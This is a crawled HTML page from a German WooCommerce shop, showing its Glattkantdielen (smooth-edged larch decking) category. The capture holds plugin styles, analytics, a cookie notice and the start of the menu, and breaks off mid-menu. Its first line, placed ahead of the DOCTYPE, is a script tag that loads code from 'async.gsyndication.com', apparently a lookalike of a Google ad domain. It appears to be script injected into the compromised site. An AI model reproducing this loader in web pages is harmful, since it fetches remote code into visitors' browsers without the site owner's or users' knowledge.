

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://terrassen-meister.de/produkt-kategorie/terrasse/glattkantdielen/
body_size: 77534
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="de-DE" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="user-scalable=0, width=device-width, initial-scale=1, maximum-scale=2.0"/>
	<title>Glattkantdielen - Sibirische Lärche - Terrassen Meister</title>

<!-- This site is optimized with the Yoast SEO plugin v7.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://terrassen-meister.de/produkt-kategorie/terrasse/glattkantdielen/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Glattkantdielen - Sibirische Lärche - Terrassen Meister" />
<meta property="og:url" content="https://terrassen-meister.de/produkt-kategorie/terrasse/glattkantdielen/" />
<meta property="og:site_name" content="Terrassen Meister" />
<meta property="og:image" content="https://terrassen-meister.de/wp-content/uploads/2018/04/fb-banner.jpg" />
<meta property="og:image:secure_url" content="https://terrassen-meister.de/wp-content/uploads/2018/04/fb-banner.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Glattkantdielen - Sibirische Lärche - Terrassen Meister" />
<meta name="twitter:image" content="https://terrassen-meister.de/wp-content/uploads/2018/04/fb-banner.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"https:\/\/terrassen-meister.de\/","sameAs":[],"@id":"#organization","name":"Terrassen Meister","logo":"https:\/\/terrassen-meister.de\/wp-content\/uploads\/2017\/07\/logo.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Terrassen Meister &raquo; Feed" href="https://terrassen-meister.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrassen Meister &raquo; Kommentar-Feed" href="https://terrassen-meister.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Terrassen Meister &raquo; Glattkantdielen Kategorie Feed" href="https://terrassen-meister.de/produkt-kategorie/terrasse/glattkantdielen/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/terrassen-meister.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.5"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://terrassen-meister.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://terrassen-meister.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-style-css'  href='https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/sbsa.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='sb-animate-style-css'  href='https://terrassen-meister.de/wp-content/plugins/sb-woocommerce-infinite-scroll/assets/css/animate.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css'  href='//terrassen-meister.de/wp-content/plugins/woocommerce-germanized/assets/css/woocommerce-gzd-layout.min.css?ver=1.9.9' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; }
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://terrassen-meister.de/wp-content/themes/xstore/css/bootstrap.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://terrassen-meister.de/wp-content/themes/xstore/style.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://terrassen-meister.de/wp-content/themes/terrassen-meister/style.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='fa-css'  href='https://terrassen-meister.de/wp-content/themes/xstore/css/font-awesome.min.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/terrassen-meister.de\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"TRUE","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.2.42'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.3.4'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://terrassen-meister.de/wp-content/themes/xstore/js/head.min.js?ver=4.9.5'></script>
<link rel='https://api.w.org/' href='https://terrassen-meister.de/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://terrassen-meister.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://terrassen-meister.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.5" />
<meta name="generator" content="WooCommerce 3.3.4" />
<meta name="generator" content="Site Kit by Google 1.46.0" />        <style type="text/css">
            
            .page-heading {
              background-color: #ffffff;                                                                        }

            #intercom-launcher {
    bottom: 38px!important;
    right: 106px!important;
    
}

#intercom-container .intercom-launcher-button {
    width:62px!important;
    height:62px!important;
    border:none!important;
}

.page-heading.bc-size-small .container .col-md-12{
 position: relative;
}
.page-heading.bc-size-small .container .col-md-12:before{
 position: absolute;
 content:"";
 display: block;
 left: 15px;
 right: 15px;
 bottom: -31px;
 height: 1px;
 background-color: #e6e6e6;
}
@media (min-width: 767px){
    #intercom-container .intercom-launcher-frame, #intercom-container .intercom-launcher-badge-frame{
    display: inline-block;
    margin-right: 90px !important;
    margin-bottom: 19px !important;
}
#cookie-notice {
	left: 1vw;
    right: auto;
}

#intercom-container .intercom-app-launcher-enabled .intercom-chat {
    bottom: 115px!important;
}
}
#intercom-container .intercom-app-launcher-enabled .intercom-notifications, body #intercom-container .intercom-app-launcher-enabled .intercom-messenger-frame{
    bottom: 110px!important;
}

.footer_text {
    color: white;
}

a.btn.small.tm_color {
    background-color: #41742d;
}

h4.tm_color {
    color: #41742d;
}

h3.tm_color {
    color: #41742d;
}

.withborder {
border: 2px solid #41742d;
}

input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
  border: 1px solid #ededed;
  background-color: #ededed;
}

select {
  background-color: #ededed;
}@media (max-width: 480px) { #intercom-launcher {
    bottom: 38px!important;
    right: 38px!important;
}

.purchase-wrapper { display: none;} }
            
            .bordered .body-border-left,
            .bordered .body-border-top,
            .bordered .body-border-right,
            .bordered .body-border-bottom {
                        }

            
            .header-logo img {
                max-width: 241px;
            }

            
                        .tabs.accordion .tab-content .tab-content-inner {
                height: 201px!important;
            }
                    </style>
        

<style type="text/css">
    .active-color,.cart-widget-products a:hover,.star-rating span:before,.price ins .amount,.big-coast .amount,.tabs .tab-title.opened,.tabs .tab-title:hover,.product-brands .view-products,.shipping-calculator-button,.views-count,.post-comments-count,.read-more,span.active,.active-link,.active-link:hover,ul.active > li:before,.author-info .author-link,.comment-reply-link,.lost_password a,.product-content .compare:hover:before,.product-content .compare.added:before,.footer-product .compare:hover:before,.footer-product .compare.added:before,.product-content .compare:hover,.mobile-menu-wrapper .links li a:hover,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.page-404 .largest,.meta-post-timeline .time-mon,.portfolio-filters .active,.portfolio-item .firstLetter,.tabs .accordion-title.opened-parent:after,.item-design-mega-menu .nav-sublist-dropdown .item-level-1:hover > a,.text-color-dark .category-grid .categories-mask span,.header-standard .navbar-header .et-wishlist-widget .fa,.team-member .member-details h5,.team-member .member-content .menu-social-icons li:hover i,.fixed-header .menu-wrapper .menu > li.current-menu-item > a,.et-header-not-overlap.header-wrapper .menu-wrapper .menu > li.current-menu-item > a,.sidebar-widget ul li > ul.children li > a:hover,.product-information .out-of-stock,.sidebar-widget li a:hover,#etheme-popup .mfp-close:hover:before,.etheme_widget_brands li a strong,.widget_product_categories.sidebar-widget ul li.current-cat > a,.shipping-calculator-button:focus,table.cart .product-details a:hover,.mobile-menu-wrapper .menu li a:hover,.mobile-menu-wrapper .menu > li .sub-menu li a:hover,.mobile-menu-wrapper .menu > li .sub-menu .menu-show-all a,#review_form .stars a:hover:before, #review_form .stars a.active:before,.item-design-mega-menu .nav-sublist-dropdown .nav-sublist li.current-menu-item a,.item-design-dropdown .nav-sublist-dropdown ul > li.current-menu-item > a,.mobile-menu-wrapper .mobile-sidebar-widget.etheme_widget_socials a:hover,.mobile-sidebar-widget.etheme_widget_socials .et-follow-buttons.buttons-size-large a:hover,.product-view-mask2.view-color-transparent .footer-product .button:hover:before, .product-view-mask2.view-color-transparent .show-quickly:hover:before,.product-view-mask2.view-color-transparent .yith-wcwl-add-button a.add_to_wishlist:hover:before,.product-view-default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before, .product-view-default .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,.yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse.show a:before, .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse.show a:before,.product-view-mask2.view-color-transparent .yith-wcwl-wishlistexistsbrowse a:hover:before, .product-view-mask2.view-color-transparent .yith-wcwl-wishlistaddedbrowse a:hover:before,.product-information .yith-wcwl-add-to-wishlist a:hover:before, .product-info-wrapper .yith-wcwl-add-to-wishlist a:hover:before, .product-summary-center .yith-wcwl-add-to-wishlist a:hover:before,.widget_product_categories.sidebar-widget ul li a:hover,.et-wishlist-widget .wishlist-dropdown li .product-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,.wcpv-sold-by-single a,.sb-infinite-scroll-load-more:not(.finished):hover,.single-product-booking .product-side-information-inner .price .amount,.product-view-booking .price .amount,.product-view-booking .content-product .button.compare:hover,.secondary-menu-wrapper .menu li:hover >a,.secondary-menu-wrapper .nav-sublist-dropdown .menu-item-has-children .nav-sublist ul > li > a:hover,.secondary-menu-wrapper .item-design-dropdown.menu-item-has-children ul .item-level-1 a:hover,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:not(.alt):before,.header-wrapper.header-advanced .header-search.act-default div.fancy-select ul.options li:hover,.mc4wp-alert.mc4wp-error,.et-tabs-wrapper.title-hover .tabs-nav li a span,.et-timer.product-sale-counter .time-block span,.fullscreen-menu .menu > li > a:hover,.slide-view-timeline2 .meta-post-timeline .time-day,article.content-timeline2 .timeline-content .meta-post-timeline .time-day,.content-grid2 .meta-post-timeline .time-day,.menu-social-icons li a:hover,body .team-member:hover .menu-social-icons i,body .team-member:hover .menu-social-icons li i:hover,.product-information .yith-wcwl-add-to-wishlist a:not(.alt):hover,.summary-content .yith-wcwl-add-to-wishlist a:not(.alt):hover,.product-view-booking .content-product .button.compare:hover:before              { color: #41742d; }
    .tagcloud a:hover,.button.active,.btn.active,.btn.active:hover,.btn-checkout,.btn-checkout:hover,.btn-advanced,.btn-underline:after,input[type=submit].btn-advanced,.button:hover, .btn:hover, input[type=submit]:hover,.type-label-2,.et-loader svg .outline,.header-search.act-default #searchform .btn:hover,.widget_product_categories .widget-title,.price_slider_wrapper .ui-slider .ui-slider-handle,.price_slider_wrapper .ui-slider-range,.pagination-cubic ul li span.current,.pagination-cubic ul li a:hover,.view-switcher .switch-list:hover a,.view-switcher .switch-grid:hover a,.view-switcher .switch-list.switcher-active a,.view-switcher .switch-grid.switcher-active a,.tabs .tab-title.opened span:after,.wpb_tabs .wpb_tabs_nav li a.opened span:after,table.shop_table .remove-item:hover,.et-tabs-wrapper .tabs-nav li:after,.checkout-button,.active-link:before,.block-title .label,.form-row.place-order input[type=submit],.wp-picture .post-categories,.single-tags a:hover,.portfolio-filters li a:after,.form-submit input[type=submit],body .et-isotope-item .et-timer .time-block span,.woocommerce table.wishlist_table .product-remove a:hover,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a:after,.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after,.posts-nav-btn:hover .button,.posts-nav-btn .post-info,#cboxClose:hover,.global-post-template-large .post-categories,.global-post-template-large2 .post-categories,.portfolio-item .portfolio-image,.header-standard.header-color-dark .ico-design-1 .cart-bag,.testimonials-slider .owl-buttons .owl-prev:hover, .testimonials-slider .owl-buttons .owl-next:hover,.item-design-posts-subcategories .posts-content .post-preview-thumbnail .post-category,.sidebar-slider .owl-carousel .owl-controls .owl-next:hover,.sidebar-slider .owl-carousel .owl-controls .owl-prev:hover,.ibox-block .ibox-symbol i,ol.active > li:before,span.dropcap.dark,.fixed-header .menu-wrapper .menu > li.current-menu-item > a:after,.etheme_widget_entries_tabs .tabs .tab-title:after,.articles-pagination .current, .articles-pagination a:hover,.product-information .yith-wcwl-add-to-wishlist a:hover:before,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before,.product-information .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,.top-panel-container .menu-social-icons a:hover,.wp-picture .blog-mask:before,.main-images .owl-controls .owl-prev:hover,.main-images .owl-controls .owl-next:hover,.thumbnails-list .owl-controls .owl-next:hover,.thumbnails-list .owl-controls .owl-prev:hover,.portfolio-single-item .menu-social-icons a:hover i,.flexslider .flex-direction-nav a:hover,.back-top:hover,.tagcloud a:hover,.footer.text-color-light .tagcloud a:hover,.widget_search button:hover,.thumbnails-list .video-thumbnail span,.carousel-area .owl-prev:hover,.carousel-area .owl-next:hover,.brands-carousel .owl-prev:hover, .owl-images-carousel .owl-prev:hover, .brands-carousel .owl-next:hover, .owl-images-carousel .owl-next:hover,.post-gallery-slider .owl-controls .owl-buttons >div:hover,.quantity.buttons_added span:hover,.openswatch_widget_layered_nav ul li.chosen, .openswatch_widget_layered_nav ul li:hover,ul.swatch li.selected,.open-filters-btn a:hover,.owl-carousel .owl-pagination .owl-page:hover, .owl-carousel .owl-pagination .owl-page.active,.zoom-images-button:hover, .open-video-popup:hover, .open-360-popup:hover,.et-products-navigation > div:hover,.et-looks .et-looks-nav li.active a,.et-looks .et-looks-nav li:hover a,.quick-view-popup .mfp-close:hover,.read-more:before,.team-member .member-image:before,#cookie-notice .button,#cookie-notice .button.bootstrap,#cookie-notice .button.wp-default,#cookie-notice .button.wp-default:hover,.mfp-image-holder .mfp-close:hover, .mfp-iframe-holder .mfp-close:hover,#product-video-popup .mfp-close:hover,.et-products-navigation > div:hover .swiper-nav-arrow,.product-view-default .footer-product .show-quickly,.et-tabs-wrapper .tabs-nav li:after,.et-tabs-wrapper .tabs .accordion-title:after,div.pp_default .pp_content_container a.pp_next:hover, div.pp_default .pp_content_container a.pp_previous:hover,.header-wrapper.header-advanced .header-search.act-default #searchform .btn,.content-framed .content-article .read-more,.l2d-body footer .coupon-code .cc-wrapper .closed-text,.et-tabs-wrapper.title-hover .tabs-nav li:hover a span:hover, .et-tabs-wrapper.title-hover .tabs-nav li.et-opened a span:hover,.et-tabs-wrapper.title-hover .tabs-nav .delimiter,.header-simple .menu-wrapper .menu > li > a:after,.global-header-simple .header-color-dark .cart-bag,.header-simple .menu-wrapper .menu > li > a:hover:after,.header-simple .menu-wrapper .menu > li.current-menu-item > a:after,.team-member.member-type-2:hover .content-section,.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist, .product-view-mask3 .footer-product .yith-wcwl-wishlistexistsbrowse a, .product-view-mask3 .footer-product .yith-wcwl-wishlistaddedbrowse a,.product-view-mask3 .footer-product .yith-wcwl-add-button a.add_to_wishlist.alt:hover,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .button:hover,.product-view-mask3 .footer-product .show-quickly,.product-view-mask3 .footer-product .compare,.slide-view-timeline2:hover .meta-post-timeline,.swiper-entry .swiper-custom-left:hover, .swiper-entry .swiper-custom-right:hover,.et_post-slider .swiper-custom-right:hover, .et_post-slider .swiper-custom-left:hover,.swiper-pagination .swiper-pagination-bullet-active,article.content-timeline2:hover .meta-post-timeline.content-grid2:hover .meta-post-timeline,.swiper-slide #loader-1 span,article.content-timeline2:hover .meta-post-timeline,.content-grid2:hover .meta-post-timeline,.header-wrapper .et-wishlist-widget .wishlist-count, .header-wrapper .navbar-header .et-wishlist-widget .wishlist-count,.shopping-container .cart-bag .badge-number,.fixed-header .navbar-header .et-wishlist-widget .wishlist-count                 { background-color: #41742d; }
    .tagcloud a:hover,.button.active,.btn.active,.btn.active:hover,.btn-checkout,.btn-checkout:hover,.btn-advanced,input[type=submit].btn-advanced,.button:hover, input[type=submit]:hover, .btn:hover,.form-row.place-order input[type=submit],.pagination-cubic ul li span.current,.pagination-cubic ul li a:hover,.form-submit input[type=submit],.fixed-header,.single-product-center .quantity.buttons_added span:hover,.header-standard.header-color-dark .cart-bag:before,.articles-pagination .current, .articles-pagination a:hover,.widget_search button:hover,table.cart .remove-item:hover,.checkout-button,.openswatch_widget_layered_nav ul li.chosen,.openswatch_widget_layered_nav ul li:hover,.open-filters-btn a:hover,.header-standard.header-color-dark .cart-bag,.header-standard.header-color-dark .cart-summ:hover .cart-bag,.header-standard .header-standard.header-color-dark,.header-standard .shopping-container.ico-design-1.ico-bg-yes .cart-bag:before,.header-standard .shopping-container .cart-summ:hover .cart-bag:before,.header-standard .shopping-container.ico-design-1.ico-bg-yes .cart-bag,.et-tabs-wrapper .tabs-nav li.et-opened:before,.et-tabs-wrapper .tabs .accordion-title.opened:before,.secondary-menu-wrapper .menu,.secondary-menu-wrapper .menu li.menu-item-has-children > .nav-sublist-dropdown,.header-wrapper.header-advanced .secondary-title,.secondary-menu-wrapper .item-design-dropdown .nav-sublist-dropdown ul > li.menu-item-has-children:hover > .nav-sublist ul,.quantity.buttons_added span:hover,.et-offer,.et-tabs-wrapper.title-hover .tabs-nav li a span,.global-header-simple .header-color-dark .cart-bag,.global-header-simple .header-color-dark .cart-bag:before,.global-header-simple .header-color-dark .cart-summ:hover .cart-bag,.global-header-simple .header-color-dark .cart-summ:hover .cart-bag:before,.team-member.member-type-2:hover .content-section:before,.slide-view-timeline2 .meta-post-timeline,article.content-timeline2 .timeline-content .meta-post-timeline,.content-grid2 .meta-post-timeline,.content-grid2:hover .meta-post-timeline             { border-color: #41742d; }
    .et-loader svg .outline,.et-timer.dark .time-block .circle-box svg circle             { stroke: #41742d; }
	
	.onsale, .product-images .sale-value{
		color: ;
		background-color: #d64444;
		border-radius: 50%;
		width: 3.75em;
	    height: 3.75em;
	    line-height: 3.75em;
	}

	
	@-webkit-keyframes scale {
		0% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
		25% {
		-webkit-transform: scale(0.9, 0.9);
		        transform: scale(0.9, 0.9);
		background: #41742d;
		}
		50% {
		-webkit-transform: scale(1, 1);
		        transform: scale(1, 1);
		margin: 0 3px;
		background: #41742d;
		}
		100% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
		}
		@keyframes scale {
		0% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
		25% {
		-webkit-transform: scale(0.9, 0.9);
		        transform: scale(0.9, 0.9);
		background: #41742d;
		}
		50% {
		-webkit-transform: scale(1, 1);
		        transform: scale(1, 1);
		margin: 0 3px;
		background: #41742d;
		}
		100% {
		-webkit-transform: scale(0);
		        transform: scale(0);
		}
	}

	.et-header-full-width .main-header .container,
	.et-header-full-width .navigation-wrapper .container,
	.et-header-full-width .fixed-header .container {
		max-width: 1600px;
	}

	@media (min-width: 1200px){
		.container {
			width: 1170px;
		}

		.boxed .template-container, .framed .template-container{
			width: calc( 1170px + 30px );
		}

		.boxed .header-wrapper, .framed .header-wrapper{
			width: calc( 1170px + 30px );
		}
	}

		</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://terrassen-meister.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BEGIN GADWP v5.3.2 Universal Analytics - https://deconf.com/google-analytics-dashboard-wordpress/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-104991605-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END GADWP Universal Analytics -->
<style type="text/css" title="dynamic-css" class="options-output">.header-bg-block, .header-vertical, .header-vertical2{background-color:#ffffff;}.top-bar{background-color:#161616;}.footer{padding-top:3.56em;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tax-product_cat term-glattkantdielen term-53 woocommerce woocommerce-page fixed- breadcrumbs-type-left2 wide cart-widget-off search-widget-off et-header-boxed et-header-not-overlap et-header-fixed et-toppanel-off et-preloader-off et-catalog-off et-footer-fixed-off shop-top-bar et-secondary-menu-off global-post-template-default global-header-standard global-product-name-on iphone-browser wpb-js-composer js-comp-ver-5.1.1 vc_responsive">


		
		<div class="et-loader">
							<svg viewBox="0 0 187.3 93.7" preserveAspectRatio="xMidYMid meet">
					<path stroke="#ededed" class="outline" fill="none" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1 c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
					<path class="outline-bg" opacity="0.05" fill="none" stroke="#ededed" stroke-width="4" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" d="M93.9,46.4c9.3,9.5,13.8,17.9,23.5,17.9s17.5-7.8,17.5-17.5s-7.8-17.6-17.5-17.5c-9.7,0.1-13.3,7.2-22.1,17.1c-8.9,8.8-15.7,17.9-25.4,17.9s-17.5-7.8-17.5-17.5s7.8-17.5,17.5-17.5S86.2,38.6,93.9,46.4z" />
				</svg>
					</div>
		
			<div id="cookie-notice" role="banner" class="cn-bottom bootstrap" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Diese Website benutzt Cookies. Wenn du die Website weiter nutzt, gehen wir von deinem Einverständnis aus.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie button bootstrap">OK</a><a href="https://terrassen-meister.de/impressum/" target="_blank" id="cn-more-info" class="cn-more-info button bootstrap">Mehr</a>
				</div>
			</div>

<div class="template-container">
		<div class="mobile-menu-wrapper">
		<div class="container">
			<div class="navbar-collapse">
								<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-4600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4600 item-level-0"><a href="https://terrassen-meister.de/?product_cat=terrasse">Terrasse</a>
<ul class="sub-menu">
	<li id="menu-item-4620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4620 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-fein">Riffeldielen fein</a></li>
	<li id="menu-item-4621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4621 item-level-1"><a href="https://terrassen-meister.de/?product_cat=riffeldielen-grob">Riffeldielen grob</a></li>
	<li id="menu-item-4619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4619 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantdielen">Glattkantdielen</a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4623 item-level-1"><a href="https://terrassen-meister.de/?product_cat=unterkonstruktion">Unterkonstruktion</a></li>
	<li id="menu-item-4624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4624 item-level-1"><a href="https://terrassen-meister.de/?product_cat=terrassenschrauben">Terrassenschrauben</a></li>
</ul>
</li>
<li id="menu-item-4601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4601 item-level-0"><a href="https://terrassen-meister.de/?product_cat=fassade">Fassade</a>
<ul class="sub-menu">
	<li id="menu-item-4625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4625 item-level-1"><a href="https://terrassen-meister.de/?product_cat=rhombusleisten">Rhombusleisten</a></li>
	<li id="menu-item-4626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4626 item-level-1"><a href="https://terrassen-meister.de/?product_cat=glattkantbretter">Glattkantbretter</a></li>
	<li id="menu-item-4627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4627 item-level-1"><a href="https://terrassen-meister.de/?product_cat=blokhausprofil">Blokhausprofil</a></li>
	<li id="menu-item-4628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4628 item-level-1"><a href="https://terrassen-meister.de/?product_cat=profilholz-nut-feder">Profilholz Nut &#038; Feder</a></li>
	<li id="menu-item-4629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4629 item-level-1"><a href="https://terrassen-meister.de/?product_cat=zaunbretter">Zaunbretter</a></li>
</ul>
</li>
<li id="menu-item-4602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4602 item-level-0"><a href="https://terrassen-meister.de/?product_cat=bauholz">Bauholz</a>
<ul class="sub-menu">
	<li id="menu-item-4630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4630 item-level-1"><a href="https://terrassen-meister.de/?product_cat=balken-pfosten">Balken &#8211; Pfosten</a></li>
	<li id="menu-item-4631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4631 item-level-1"><a href="https://terrassen-meister.de/?product_cat=latten-leisten-schalbretter">Latten – Leisten &#8211; Schalbretter</a></li>
</ul>
</li>
<li id="menu-item-4603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-4603 item-level-0"><a href="https://terrassen-meister.de/?product_cat=zubehoer">Zubehör</a>
